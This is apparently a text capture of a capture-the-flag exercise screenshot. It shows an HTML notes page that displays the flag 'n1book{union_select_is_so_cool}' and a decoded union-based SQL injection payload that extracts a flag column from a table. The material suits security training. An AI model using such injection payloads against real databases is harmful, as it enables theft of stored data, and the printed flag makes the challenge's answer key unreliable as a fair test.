 <link rel="stylesheet" type="text/css" href="js/semantic.min.css" />
<script src="js/semantic.min.js" type="text/javascript" charset="utf-8">
</script>
</head>
<body>
<div class="ui grid container centered" style="margin-top: 10vh;">
<h1 class="ui header color ">
notes
</h1>
</div>
<div class="ui message centered " style="margin-top: 5vh;margin-left:
40vh;margin-right: 40vh;">
<div class="header">
n1book{union_select_is_so_cool}
</div>
<p>
3
</p>
</div>
%20from%20fl4g)%2c3%23
Decoded from: URL encoding
-2' union select 1,(select gr
oup_concat(fllllag) from fl4g
),3#
Cancel Apply changes